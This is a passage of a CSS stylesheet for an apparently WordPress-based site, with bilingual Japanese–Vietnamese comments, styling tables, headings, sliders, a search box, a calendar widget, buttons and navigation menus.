    margin-bottom: 1em;
  }
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col figure {
    overflow: hidden;
  }
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col figure img {
    float: left;
    width: 32%;
    margin-bottom: 10px;
    vertical-align: middle;
  }
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col figure figcaption {
    float: right;
    width: 66%;
    margin-top: 0;
    vertical-align: middle;
  }
  .sp_image_cols.sp_col2 .col {
    width: 49%;
  }
  .sp_image_cols.sp_col2 .col:nth-child(odd) {
    clear: both;
    float: left;
  }
  .sp_image_cols.sp_col2 .col:nth-child(even) {
    float: right;
  }
  .sp_image_cols.sp_col3 .col {
    float: left;
    width: 32%;
  }
  .sp_image_cols.sp_col3 .col:nth-child(3n + 1) {
    clear: both;
    margin-right: 2%;
  }
  .sp_image_cols.sp_col3 .col:nth-child(3n) {
    float: right;
  }
  .sp_image_left {
    overflow: hidden;
  }
  .sp_image_left .col:first-child {
    display: inline-block;
    float: left;
    width: 32%;
    margin-right: 2%;
    margin-bottom: 0.5em;
  }
  .sp_image_left .col:last-child {
    float: none;
  }
  .sp_image_right {
    overflow: hidden;
  }
  .sp_image_right .col:first-child {
    display: inline-block;
    float: right;
    width: 32%;
    margin-left: 2%;
    margin-bottom: 0.5em;
  }
  .sp_image_right .col:last-child {
    float: none;
  }
}

.step .row,
.step-h .col {
  position: relative;
  padding: 1em;
  background: #f3f0ec;
}

.step .row:not(:last-child):after,
.step-h .col:not(:last-child):after,
.step-h .row.continue .col:last-child:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 0;
  background: url(/wordpress/wp-content/uploads/arrow_down.svg) center center
    no-repeat;
  background-size: auto 100%;
}

@media (max-width: 767px) {
  .step .row:not(:last-child),
  .step-h .col:not(:last-child),
  .step-h .row.continue .col:last-child {
    margin-bottom: 18%;
  }
  .step .row:not(:last-child):after,
  .step-h .col:not(:last-child):after,
  .step-h .row.continue .col:last-child:after {
    padding-top: 20%;
  }
  .step-h .row.continue {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .step .row {
    display: table;
    table-layout: fixed;
    width: 100%;
    padding: 2em;
  }
  .step .row .col {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .step .row .col:not(:first-child) {
    padding-left: 2%;
  }
  .step .row:not(:last-child) {
    margin-bottom: 80px;
  }
  .step .row:not(:last-child):after {
    top: 100%;
    padding-top: 60px;
    margin: 10px 0;
  }
  .step h3:last-child {
    margin-bottom: 0;
    font-size: 16px;
    font-size: 1.6rem;
    border: none;
  }
  .step h3:last-child:before,
  .step h3:last-child:after {
    content: none;
  }
  .step-h.gutters .col {
    margin: 0;
  }
  .step-h .col {
    padding: 0;
    background: none;
  }
  .step-h .col:not(:last-child) {
    position: relative;
    margin-right: 4%;
  }
  .step-h .col:not(:last-child):after {
    display: none;
  }
  .step-h .col:not(:last-child) figure span {
    display: inline-block;
    position: relative;
    width: 100%;
  }
  .step-h .col:not(:last-child) figure span:after {
    content: "";
    display: block;
    width: 28px;
    height: 100%;
    position: absolute;
    right: -30px;
    top: 0;
    background: url(/wordpress/wp-content/uploads/arrow_right.svg) center center
      no-repeat;
    background-size: contain;
  }
  .step-h .span_3 {
    width: 22%;
  }
  .step-h .span_4 {
    width: 30.66666666%;
  }
  .step-h .span_6 {
    width: 48%;
  }
}

@media (min-width: 1024px) {
  .step-h .col:not(:last-child) figure span:after {
    right: -34px;
  }
}

table {
  margin: 0 auto;
}

table th,
table td {
  padding: 1em 1em;
}

table th {
  text-align: center;
  font-weight: normal;
}

.table-default {
  width: 100%;
}

.table-default caption {
  margin-bottom: 0.5em;
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
}

.table-default th,
.table-default td {
  border: 1px solid #c9beb1;
}

.table-default th {
  background: #ddd4c9;
  color: #59493f;
}

.table-default td {
  background: transparent;
}

.table-menu {
  width: 100%;
}

.table-menu caption {
  margin-bottom: 0.5em;
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
}

.table-menu th,
.table-menu td {
  padding: 0.8em 1em;
  border-top: 1px solid #58a931;
  border-bottom: 1px solid #58a931;
}

.table-menu tbody th {
  text-align: left;
}

.table-menu td:last-child {
  text-align: right;
  white-space: nowrap;
}

.table-schedule {
  width: 100%;
}

.table-schedule caption {
  margin-bottom: 0.5em;
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
}

.table-schedule th,
.table-schedule td {
  border: 1px solid #58a931;
  padding: 5px;
  text-align: center;
}

.table-schedule thead th {
  background: rgba(201, 190, 177, 0.7);
  color: #fff;
}

.table-schedule tbody th {
  background: transparent;
}

.table-schedule td {
  background: transparent;
}

.table-member {
  width: 100%;
}

.table-member td {
  padding: 0.8em 1em;
  border-top: 1px solid #c9beb1;
  border-bottom: 1px solid #c9beb1;
}

.table-member td.logo {
  text-align: center;
}

.table-member:not(.table-organization) tr:first-child td {
  border-top: 0;
}

.table-member:not(.table-organization) tr:last-child td {
  border-bottom: 0;
}

.table-member tbody th {
  text-align: left;
}

@media (min-width: 768px) {
  .table-member {
    table-layout: fixed;
  }
  .table-member td.logo {
    width: 20%;
  }
  .table-member td.name {
    width: 30%;
  }
  .table-member td.address {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .table-member td {
    display: block;
    width: 100% !important;
    padding: 0 1em;
    border: 0;
  }
  .table-member td.logo {
    padding-top: 0.5em;
    border-top: 1px solid #c9beb1;
  }
  .table-member td.name {
    padding-top: 0.5em;
    text-align: center;
  }
  .table-member td.address {
    padding-top: 0.5em;
    padding-bottom: 0.5em;
  }
  .table-member tr:last-child td.address {
    border-bottom: 1px solid #c9beb1;
  }
}

.table-organization td {
  background: #fff;
}

@media (max-width: 767px) {
  .table-organization td {
    border-right: 1px solid #c9beb1;
  }
  .table-organization td:first-of-type {
    padding-top: 0.5em;
    border-top: 1px solid #c9beb1;
  }
  .table-organization td:last-of-type {
    padding-bottom: 0.5em;
  }
  .table-organization tbody tr:last-child td:last-of-type {
    border-bottom: 1px solid #c9beb1;
  }
}

.table-regist-submit td {
  vertical-align: top;
}

.table-regist-submit ul {
  padding-left: 1.5em;
}

@media (max-width: 767px) {
  .responsive-stack {
    display: block;
  }
  .responsive-stack thead {
    display: none;
  }
  .responsive-stack tbody,
  .responsive-stack tr,
  .responsive-stack th,
  .responsive-stack td {
    display: block;
  }
  .responsive-stack th,
  .responsive-stack td {
    width: 100% !important;
  }
  .responsive-stack tr:not(:last-child) th,
  .responsive-stack tr:not(:last-child) td {
    border-bottom: 0;
  }
  .responsive-stack tr:last-child :not(:last-child) {
    border-bottom: 0;
  }
}

@media (max-width: 767px) {
  .responsive-list {
    display: block;
  }
  .responsive-list thead {
    display: none;
  }
  .responsive-list tbody,
  .responsive-list tr,
  .responsive-list th,
  .responsive-list td {
    display: block;
  }
  .responsive-list tr:not(:last-child) td {
    border-bottom: 0;
  }
  .responsive-list td {
    position: relative;
    padding-left: 35%;
    white-space: normal;
    text-align: left;
  }
  .responsive-list td:first-child {
    border-bottom: 0;
  }
  .responsive-list td:last-child {
    border-top: 0;
  }
  .responsive-list td:not(:first-child):not(:last-child) {
    border-top: 0;
    border-bottom: 0;
  }
  .responsive-list td:before {
    content: attr(data-title);
    position: absolute;
    top: 1em;
    left: 6px;
    width: 35%;
    padding-right: 10px;
    white-space: normal;
    text-align: left;
    font-weight: bold;
  }
}

@media (max-width: 767px) {
  .responsive-scroll-container {
    display: block;
    width: 100%;
    min-height: 0.01%;
    overflow-x: scroll;
  }
  .responsive-scroll-container .responsive-scroll-inner {
    width: 798px;
    padding: 0 15px 15px;
  }
  .responsive-scroll-container table {
    width: 768px;
    margin: 0;
  }
}

@media (max-width: 767px) {
  table.combine tbody tr:last-child th,
  table.combine tbody tr:last-child td {
    border-bottom: 0;
  }
}

.wide_image img {
  width: 100%;
  vertical-align: top;
}

@media (min-width: 768px) {
  .wide_image div {
    margin: 0 auto;
  }
}

h2 {
  margin: 0 auto 1.5em;
  position: relative;
  border: 0;
  word-wrap: break-word;
  text-align: center;
  font-weight: normal;
  font-size: 22px;
  font-size: 2.2rem;
  color: #59493f;
}

h2 a {
  text-decoration: none;
}

h2 a:hover {
  text-decoration: underline;
}

h2 small {
  display: block;
  margin-top: 8px;
  text-align: center;
  color: #58a931;
  font-size: 14px;
  font-size: 1.4rem;
}

h3 {
  margin: 0.5em 0 1em;
  color: #558031;
  font-size: 16px;
  font-size: 1.6rem;
  position: relative;
}

h3 a {
  text-decoration: none;
}

h3 a:hover {
  text-decoration: underline;
}

h4 {
  margin: 0 0 1.5em;
  padding-left: 15px;
  font-size: 16px;
  font-size: 1.6rem;
  position: relative;
  color: #59493f;
  font-weight: normal;
}

h4 a {
  text-decoration: none;
}

h4 a:hover {
  text-decoration: underline;
}

h4:after {
  content: "";
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  display: block;
  width: 6px;
  height: 1px;
  margin: auto;
  border-bottom: 2px solid #59493f;
}

.heading2 {
  max-width: 1000px;
  margin: 0 auto 1em;
  padding: 0.4em 0 0.3em 22px;
  border-bottom: 2px solid #ebe6e0;
  background: url(/wordpress/wp-content/uploads/icon_title.png) no-repeat left
    center;
  color: #59493f;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: normal;
}

.heading2:before,
.heading2:after {
  display: none;
}

.heading2.check {
  padding: 0.3em 0 0.2em 32px;
  background: url(/wordpress/wp-content/uploads/icon_check.png) no-repeat left
    center;
}

.heading2.seminar_title {
  padding-left: 0;
  background: none;
  font-size: 25px;
  font-size: 2.5rem;
  font-weight: bold;
}

@media (max-width: 767px) {
  .heading2.seminar_title {
    font-size: 18px;
    font-size: 1.8rem;
  }
}

.widget_wrap .widget_header {
  font-size: 16px;
  font-size: 1.6rem;
  color: #59493f;
  padding: 0.7em 0 0.7em 1em;
  background: rgba(88, 169, 49, 0.05);
}

.widget_wrap .widget_header a {
  text-decoration: none;
}

.widget_wrap .widget_header a:hover {
  text-decoration: underline;
}

@media (max-width: 767px) {
  h2 {
    font-size: 18px;
    font-size: 1.8rem;
  }
  h3 {
    font-size: 16px;
    font-size: 1.6rem;
  }
  h4 {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .widget_wrap .widget_header {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.main_visual {
  position: relative;
  table-layout: fixed;
  list-style-type: circle;
}

.main_visual .main_visual_slick,
.main_visual .slick-track {
  margin: 0;
  padding: 0;
  list-style: none;
  height: 100% !important;
}

.main_visual .slick-track {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
}

.main_visual .slick-list {
  position: relative;
  margin: 0 auto;
}

.main_visual .slick-list li {
  position: relative;
  overflow: hidden;
}

.main_visual .slick-list li:not(.slick-active) {
  -webkit-transition-delay: 0.5s !important;
  transition-delay: 0.5s !important;
}

.main_visual .slick-list li img {
  position: absolute;
  left: -300%;
  right: -300%;
  margin: auto;
  top: 0;
  height: 100%;
}

.main_visual .main_visual_copy {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  margin: 0;
  padding: 0;
  list-style: none;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto;
  z-index: 53;
}

.main_visual .main_visual_copy > li {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.main_visual .main_visual_copy > li img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 56%;
  max-width: 560px;
  max-height: 560px;
  z-index: 52;
}

.main_visual .main_visual_arrow {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto;
  z-index: 53;
}

.main_visual .main_visual_arrow .slick-prev {
  left: 25px;
}

.main_visual .main_visual_arrow .slick-next {
  right: 25px;
}

.main_visual .main_visual_arrow .slick-prev:before,
.main_visual .main_visual_arrow .slick-next:before {
  font-size: 30px;
  font-size: 3rem;
}

@media (max-width: 767px) {
  .main_visual .main_visual_arrow .slick-prev {
    left: 10px;
  }
  .main_visual .main_visual_arrow .slick-next {
    right: 10px;
  }
  .main_visual .main_visual_arrow .slick-prev:before,
  .main_visual .main_visual_arrow .slick-next:before {
    font-size: 20px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .main_visual .main_visual_copy > li img {
    width: 90%;
  }
}

.main_visual .slick-list {
  padding-top: 40.90909% !important;
}

@media (min-width: 1100px) {
  .main_visual .slick-list {
    padding-top: 0 !important;
    height: 450px !important;
  }
}

@media (min-width: 1920px) {
  .main_visual .slick-list {
    padding-top: 23.4375% !important;
  }
}

@media (max-width: 767px) {
  .main_visual .slick-list {
    padding-top: 69.54545% !important;
  }
}

.slick-dots li button {
  margin: 0 auto;
  background: #ccc;
}

.slick-dots li.slick-active button {
  background: #58a931;
}

.slide_scroll {
  position: absolute;
  bottom: 1%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-bottom: 45px;
  background: url(/wordpress/wp-content/uploads/icon_scroll.png) center bottom
    no-repeat;
  z-index: 55;
  color: #fff;
  text-decoration: none;
}

.slide_scroll:hover {
  color: #fff;
}

.epress_search {
  padding: 3px;
  width: 100%;
}

.epress_search form {
  overflow: hidden;
  border: 2px solid #58a931;
}

.epress_search input[type="text"],
.epress_search input[type="submit"] {
  margin: 0;
  padding: 0;
  float: left;
  background: none;
  border: none;
  border-radius: 0;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.epress_search input[type="text"] {
  background: #fff;
  color: #59493f;
  padding: 0.3em 0.3em 0.3em 0.7em;
  width: 70%;
  float: left;
}

.epress_search input[type="submit"] {
  font-family: arial;
  cursor: pointer;
  padding: 0.5em 1em;
  background: rgba(88, 169, 49, 0.7);
  color: #fff;
  font-size: 12px;
  font-size: 1.2rem;
  width: 30%;
  float: right;
}

@media (max-width: 799px) {
  header .global_nav > ul > li.gnav_search {
    position: static;
  }
  header .global_nav > ul > li.gnav_search > a:not(.add_new):not(.my_page) {
    display: none !important;
  }
  header .global_nav > ul > li.gnav_search .epress_search {
    display: block !important;
    position: static !important;
    width: 100% !important;
    background: rgba(88, 169, 49, 0.9);
  }
}

/*
 * ヘッダーナビのデザイン(design của header navi)
 */
/*
  * ヘッダの検索表示タイプ(type hiển thị tìm kiếm của header)
  */
@media (min-width: 800px) {
  header .global_nav > ul > li.gnav_search {
    position: absolute;
    right: 0;
    top: -68px;
    width: 470px;
  }
}

header .global_nav > ul > li.gnav_search a:not(.add_new):not(.my_page) {
  display: block;
  background: url("/wordpress/wp-content/uploads/search.png") no-repeat center
    center;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 40px;
  height: 40px;
}

header .global_nav > ul > li.gnav_search a:not(.add_new):not(.my_page):hover {
  border-bottom: 0;
}

header .global_nav > ul > li.gnav_search .epress_search {
  display: none;
  position: absolute;
  top: 120%;
  right: 0;
  box-shadow: 2px 2px 10px #989898;
  padding: 0;
}

@media (min-width: 800px) {
  header .global_nav > ul > li.gnav_search .epress_search {
    width: 250px;
  }
}

header .global_nav > ul > li.gnav_search .epress_search form {
  background: #fff;
}

.hps-slider.typeA.th02_post02 .sp-mask:after,
.hps-slider.typeA.th02_post02 .sp-mask:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  background: rgba(88, 169, 49, 0.7);
  z-index: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.hps-slider.typeA.th02_post02 .sp-mask:before {
  left: calc(50% + 500px);
}

.hps-slider.typeA.th02_post02 .sp-mask:after {
  right: calc(50% + 500px);
}

.hps-slider.typeA.th02_post02 .sp-horizontal .sp-arrows {
  max-width: 1000px;
  top: 50%;
  margin: auto;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.hps-slider.typeA.th02_post02 .sp-next-arrow,
.hps-slider.typeA.th02_post02 .sp-previous-arrow {
  top: 0;
  bottom: 0;
  margin: auto;
  width: 24px;
  width: 24px;
  z-index: 5;
  background-size: auto;
  background-color: transparent;
}

.hps-slider.typeA.th02_post02 .sp-previous-arrow {
  left: -3% !important;
}

.hps-slider.typeA.th02_post02 .sp-next-arrow {
  right: -3% !important;
}

.hps-slider.typeA.th02_post02 .sp-buttons {
  display: none;
}

.hps-slider.typeA.th02_post02 .sp-slide {
  overflow: hidden;
}

.hps-slider.typeA.th02_post02 .sp-slide img {
  position: absolute;
  top: -300%;
  left: -300%;
  right: -300%;
  bottom: -300%;
  margin: auto;
  width: 100%;
}

.hps-slider.typeA.th02_post02 .sp-slide p {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  display: block;
  width: 200px;
  text-align: center;
  background: white;
  vertical-align: bottom;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: 0.3s !important;
  transition: 0.3s !important;
}

.hps-slider.typeA.th02_post02 .sp-slide p a {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  text-decoration: none;
  padding: 19px 0;
  border: none;
}

@media (max-width: 999px) {
  .hps-slider.typeA.th02_post02 .sp-mask:before {
    left: 584px;
    left: calc(50% + 166.66667px);
  }
  .hps-slider.typeA.th02_post02 .sp-mask:after {
    right: 584px;
    right: calc(50% + 166.66667px);
  }
  .hps-slider.typeA.th02_post02 .sp-horizontal .sp-arrows {
    max-width: 333.33333px;
  }
  .hps-slider.typeA.th02_post02 .sp-previous-arrow {
    left: -10% !important;
  }
  .hps-slider.typeA.th02_post02 .sp-next-arrow {
    right: -10% !important;
  }
}

.th02_post03 .col {
  position: relative;
  padding-bottom: 23px;
  box-sizing: content-box;
  overflow: hidden;
}

.th02_post03 .col .th02_post03_image {
  position: relative;
  padding-top: 55.55556%;
  overflow: hidden;
}

.th02_post03 .col .th02_post03_image:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: #58a931;
  opacity: 0.7;
  width: 35%;
  height: 100%;
  -webkit-transform: translateX(-100%) skew(-25deg);
  transform: translateX(-100%) skew(-25deg);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  z-index: 1;
}

@media (max-width: 600px) {
  .th02_post03 .col .th02_post03_image:before {
    width: 50%;
    -webkit-transform: translateX(-50%) skew(-25deg);
    transform: translateX(-50%) skew(-25deg);
  }
}

.th02_post03 .col .th02_post03_image img {
  position: absolute;
  top: 0;
  left: 0;
}

.th02_post03 .col .th02_post03_date {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  padding: 0.7em;
  color: #fff;
  z-index: 1;
}

.th02_post03 .col .th02_post03_text {
  position: relative;
  padding: 1em 1em 2.5em;
}

.th02_post03 .col .th02_post03_button {
  position: absolute;
  left: 1em;
  bottom: 1em;
}

@media (max-width: 767px) {
  .th02_post03 .col .th02_post03_image {
    width: 40%;
    padding-top: 22.22222%;
    float: left;
    margin: 0 2% 2% 0;
  }
  .th02_post03 .col .th02_post03_button {
    position: static;
  }
}

.th03_post01 .col {
  display: block;
  float: none;
  background: rgba(88, 169, 49, 0.05);
  width: 100%;
  padding: 4% 2%;
  text-decoration: none;
  opacity: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.th03_post01 .col:fitst-child {
  margin-left: 0;
}

.th03_post01 .col .date {
  color: #58a931;
  font-size: 11px;
  font-size: 1.1rem;
}

.th03_post01 .col .content {
  color: #000;
  font-size: 13px;
  font-size: 1.3rem;
}

.th03_post01 .col .more {
  position: relative;
  padding-right: 20px;
}

.th03_post01 .col .more:before,
.th03_post01 .col .more:after {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 5px;
  margin: auto;
  border-bottom: 2px solid #000;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.th03_post01 .col .more:before {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.th03_post01 .col .more:after {
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.th03_post01 .col:hover .more {
  text-decoration: underline;
}

.th03_post01 .col:hover .more:before,
.th03_post01 .col:hover .more:after {
  border-bottom: 2px solid #000;
}

@media (min-width: 768px) {
  .th03_post01.tile {
    letter-spacing: -0.4em;
  }
  .th03_post01 .col {
    display: inline-block;
    vertical-align: middle;
    letter-spacing: normal;
    width: calc((100% - 24px) / 4);
    margin-left: 8px;
    color: #000;
  }
  .th03_post01 .col:last-child {
    position: relative;
  }
  .th03_post01 .col:hover {
    opacity: 0.7;
  }
  .th03_post01 .col .more {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: inline-block;
    width: 200px;
    padding-right: 0;
  }
  .th03_post01 .col .more:before,
  .th03_post01 .col .more:after {
    right: 30px;
  }
  .th03_post01 .col:hover .more:before,
  .th03_post01 .col:hover .more:after {
    right: 25px;
  }
}

.calendar_wrap {
  position: relative;
  padding: 4em 1.8em 2em;
  display: inline-block;
  background: rgba(88, 169, 49, 0.05);
  font-size: 10px;
  font-size: 1rem;
}

.calendar_wrap caption {
  position: absolute;
  top: 24px;
  left: 0;
  right: 0;
  margin: auto;
}

.calendar_wrap table {
  border-spacing: 0;
  border-collapse: collapse;
}

.calendar_wrap table thead th {
  background: #ddd4c9;
  color: #59493f;
  border: 1px solid #c9beb1;
  border-bottom: none;
}

.calendar_wrap table tfoot {
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
  margin: auto;
}

.calendar_wrap table tfoot #prev a {
  width: 26px;
  height: 25px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  display: block;
  position: absolute;
  top: 0;
  left: 40px;
}

.calendar_wrap table tfoot #prev a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.calendar_wrap table tfoot #prev a:after {
  -webkit-transform: translate(0, -50%) rotate(-45deg);
  transform: translate(0, -50%) rotate(-45deg);
  border-left: 1px solid #58a931;
  left: 15%;
}

.calendar_wrap table tfoot #prev a:hover:after {
  left: 2%;
}

.calendar_wrap table tfoot #next a {
  width: 26px;
  height: 25px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  display: block;
  position: absolute;
  top: 0;
  right: 40px;
}

.calendar_wrap table tfoot #next a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.calendar_wrap table tfoot #next a:after {
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  border-right: 1px solid #58a931;
  right: 15%;
}

.calendar_wrap table tfoot #next a:hover:after {
  right: 2%;
}

.calendar_wrap table tbody td {
  text-align: center;
  background: #fff;
  border: 1px solid #c9beb1;
}

@media (min-width: 768px) {
  .column_sub .calendar_wrap {
    padding: 40px 5px 5px;
    width: 100%;
    margin: 0 auto 1em;
  }
  .column_sub .calendar_wrap caption {
    top: 10px;
    font-size: 14px;
    font-size: 1.4rem;
  }
  .column_sub .calendar_wrap table {
    width: 100%;
  }
  .column_sub .calendar_wrap table th,
  .column_sub .calendar_wrap table td {
    padding: 0.5em 0.2em;
  }
  .column_sub .calendar_wrap table tfoot #prev a {
    width: 18px;
    height: 18px;
    top: 0;
    left: 20px;
  }
  .column_sub .calendar_wrap table tfoot #next a {
    width: 18px;
    height: 18px;
    top: 0;
    right: 20px;
  }
}

@media (max-width: 767px) {
  .calendar_wrap {
    padding: 40px 5px 5px;
    width: 100%;
  }
  .calendar_wrap caption {
    top: 10px;
  }
  .calendar_wrap table {
    width: 100%;
  }
  .calendar_wrap table th,
  .calendar_wrap table td {
    padding: 0.5em 0.2em;
  }
  .calendar_wrap table tfoot #prev a {
    width: 12px;
    height: 12px;
    top: 0;
    left: 20px;
  }
  .calendar_wrap table tfoot #next a {
    width: 12px;
    height: 12px;
    top: 0;
    right: 20px;
  }
}

/*
 * ボタン矢印(mũi tên button)
 */
.add_arrow {
  display: block;
  position: relative;
}

.add_arrow:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  border-right: 1px solid #58a931;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.add_arrow:hover:after {
  right: 10px;
}

/*
 * moreボタン雛形 (hình dạng button more)
 */
.more {
  display: inline-block;
  overflow: hidden;
  margin: auto;
}

.more a {
  display: inline-block;
  letter-spacing: normal;
  border: 1px solid #58a931;
  color: #58a931;
  padding: 0.3em 1.3em 0.3em 1em;
  margin-bottom: 1px;
  text-decoration: none;
  font-size: 12px;
  font-size: 1.2rem;
}

@media (min-width: 768px) {
  .more a {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.more.past a {
  border: 0;
  color: #59493f;
  padding-left: 15px;
}

.more.past a:after {
  right: auto;
  left: 0;
}

section > section:last-child {
  margin-bottom: 0;
}

/*
 * ボタンエフェクト(button effect)
 */
@media (min-width: 768px) {
  .effect01 {
    overflow: hidden;
    position: relative;
  }
  .effect01:before {
    content: "";
    position: absolute;
    display: block;
    width: 140%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: -1;
    background: #58a931;
    opacity: 0.3;
    -webkit-transform: translateX(-120%) skewX(15deg);
    transform: translateX(-120%) skewX(15deg);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .effect01:hover {
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.3);
  }
  .effect01:hover:before {
    -webkit-transform: translateX(-15%) skewX(15deg);
    transform: translateX(-15%) skewX(15deg);
  }
}

header .global_nav > ul > li.has_under > a {
  position: relative;
}

header .global_nav > ul > li.has_under > a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 10%;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: translate(0, -50%) rotate(135deg);
  transform: translate(0, -50%) rotate(135deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

header .global_nav > ul > li.has_under > a.menu_under_open:after {
  -webkit-transform: translate(0, -50%) rotate(-45deg);
  transform: translate(0, -50%) rotate(-45deg);
}

header .global_nav > ul > li > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: none;
}

@media (max-width: 799px) {
  header .global_nav > ul > li > ul {
    border-top: 1px solid #cecece;
  }
}

header .global_nav > ul > li > ul > li {
  border-bottom: 1px solid #838383;
}

@media (max-width: 799px) {
  header .global_nav > ul > li > ul > li a {
    background: rgba(25, 41, 17, 0.9);
    padding: 1.5em 1em 1.5em 2em;
  }
}

@media (min-width: 800px) {
  header .global_nav > ul > li.has_under {
    position: relative;
  }
  header .global_nav > ul > li.has_under > a {
    padding-right: 0;
  }
  header .global_nav > ul > li.has_under > a:before,
  header .global_nav > ul > li.has_under > a:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    margin: auto;
    width: 6px;
    height: 1px;
    background: #58a931;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    content: none;
  }
  header .global_nav > ul > li.has_under > a:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
    right: calc(5% - 2px);
  }
  header .global_nav > ul > li.has_under > a:after {
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    right: calc(5% + 2px);
  }
  header .global_nav > ul > li.has_under > a.menu_under_open:before {
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
  }
  header .global_nav > ul > li.has_under > a.menu_under_open:after {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
  }
  header .global_nav > ul > li.has_under > ul {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    padding: 20px 0;
    top: 100%;
    letter-spacing: -0.4em;
    background: rgba(88, 169, 49, 0.9);
    z-index: 52;
  }
  header .global_nav > ul > li.has_under > ul > li {
    letter-spacing: normal;
    display: inline-block;
    vertical-align: middle;
    width: 25%;
    width: 100%;
    border-bottom: 0;
    padding: 0;
    margin-bottom: 0.3em;
    padding: 0 0 0 12px;
    display: block;
    position: relative;
  }
  header .global_nav > ul > li.has_under > ul > li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: auto;
    width: 4px;
    height: 4px;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  header .global_nav > ul > li.has_under > ul > li a {
    background: transparent;
    font-size: 14px;
    font-size: 1.4rem;
    padding: 0 1em;
  }
}

.pagetop {
  position: fixed;
  bottom: 5%;
  right: 5%;
  z-index: 100;
}

.pagetop a {
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  display: inline-block;
  position: relative;
  width: 50px;
  height: 50px;
  padding: 0;
  border-radius: 50%;
  background: rgba(88, 169, 49, 0.9);
}

@media (min-width: 768px) {
  .pagetop a {
